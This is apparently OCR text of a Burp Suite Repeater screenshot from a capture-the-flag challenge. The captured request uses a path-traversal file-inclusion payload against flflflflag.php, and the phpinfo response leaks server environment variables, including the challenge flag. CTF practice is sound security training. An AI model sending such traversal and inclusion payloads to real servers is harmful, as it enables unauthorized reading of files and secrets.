 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Nuclei DomainHunterPro HaE HTTP Smuggler Settings xia SQL
ShiroScan BurpBountyPlus BurpJSLinkFinder CRLFScan burp-unauth-checker TsojanScan Bypass WAF Java Serialized Payloads BurpJSLinkFinder JOSEPH
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://f285812d-1af4-4f53-8a1c-6428a8759de4.node5.buuoj.cn:81
Request
Raw Hex \n
1 GET /flflflflag.php?file=/../../../../../tmp/phpGczdic HTTP/1.1
2 Host: f285812d-1af4-4f53-8a1c-6428a8759de4.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0; Hash=
fa25e54758d5d5c1927781a6ede89f8a
10 Connection: close
11
12
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
make pkg-config re2c </td></tr>
764 <tr><td class="e">GPG_KEYS </td><td class="v">1A4E8B7277C42E53DBA9C7B9BCAA30EA9C0D5763
6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3 </td></tr>
765 <tr><td class="e">KUBERNETES_PORT_443_TCP_PROTO </td><td class="v">tcp </td></tr>
766 <tr><td class="e">KUBERNETES_PORT_443_TCP_ADDR </td><td class="v">10.240.0.1 </td></tr>
767 <tr><td class="e">PHP_EXTRA_CONFIGURE_ARGS </td><td class="v">--with-apxs2 --disable-cgi </td></tr>
768 <tr><td class="e">PHP_ASC_URL </td><td class="v">
https://secure.php.net/get/php-7.0.33.tar.xz.asc/from/this/mirror </td></tr>
769 <tr><td class="e">PHP_CFLAGS </td><td class="v">-fstack-protector-strong -fpic -fpie -O2 </td></tr>
770 <tr><td class="e">PHP_EXTRA_BUILD_DEPS </td><td class="v">apache2-dev </td></tr>
771 <tr><td class="e">KUBERNETES_PORT </td><td class="v">tcp://10.240.0.1:443 </td></tr>
772 <tr><td class="e">PWD </td><td class="v">/var/www/html </td></tr>
773 <tr><td class="e">PHP_LDFLAGS </td><td class="v">-Wl,-O1 -Wl,--hash-style=both -pie </td></tr>
774 <tr><td class="e">APACHE_RUN_GROUP </td><td class="v">www-data </td></tr>
775 <tr><td class="e">KUBERNETES_SERVICE_PORT_HTTPS </td><td class="v">443 </td></tr>
776 <tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/apache2 </td></tr>
777 <tr><td class="e">KUBERNETES_PORT_443_TCP_PORT </td><td class="v">443 </td></tr>
778 <tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/etc/php </td></tr>
779 <tr><td class="e">PHP_URL </td><td class="v">https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror </
td></tr>
780 <tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/apache2/envvars </td></tr>
781 <tr><td class="e">PHP_CPPFLAGS </td><td class="v">-fstack-protector-strong -fpic -fpie -O2 </td></tr>
782 <tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data </td></tr>
783 <tr><td class="e">KUBERNETES_PORT_443_TCP </td><td class="v">tcp://10.240.0.1:443 </td></tr>
784 <tr><td class="e">FLAG </td><td class="v">flag{e3f02b24-0b04-4260-886a-c5043649659c} </td></tr>
785 <tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></tr>
786 <tr><td class="e">APACHE_PID_FILE </td><td class="v">/var/run/apache2/apache2.pid </td></tr>
787 <tr><td class="e">SHLVL </td><td class="v">0 </td></tr>
788 <tr><td class="e">KUBERNETES_SERVICE_PORT </td><td class="v">443 </td></tr>
789 <tr><td class="e">PHP_MD5 </td><td class="v"><i>no value</i> </td></tr>
790 <tr><td class="e">PATH </td><td class="v">/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin </td></
tr>
791 <tr><td class="e">PHP_SHA256 </td><td class="v">
ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96 </td></tr>
792 <tr><td class="e">KUBERNETES_SERVICE_HOST </td><td class="v">10.240.0.1 </td></tr>
793 </table>
794 <h2>PHP Variables</h2>
795 <table>
796 <tr class="h"><th>Variable</th><th>Value</th></tr>
797 <tr><td class="e">$_REQUEST['file']</td><td class="v">/../../../../../tmp/phpGczdic</td></tr>
798 <tr><td class="e">$_GET['file']</td><td class="v">/../../../../../tmp/phpGczdic</td></tr>
799 <tr><td class="e">$_COOKIE['_ga']</td><td class="v">GA1.1.264694129.1703812686</td></tr>
800 <tr><td class="e">$_COOKIE['_ga_6E1L856HPS']</td><td class="v">GS1.1.1705389016.2.1.1705389134.0.0.0</td></tr>
801 <tr><td class="e">$_COOKIE['Hash']</td><td class="v">fa25e54758d5d5c1927781a6ede89f8a</td></tr>
802 <tr><td class="e">$_SERVER['HTTP_HOST']</td><td class="v">f285812d-1af4-4f53-8a1c-6428a8759de4.node5.buuoj.cn
</td></tr>
803 <tr><td class="e">$_SERVER['HTTP_USER_AGENT']</td><td class="v">Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36</td></tr>
flag{ 1 match
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers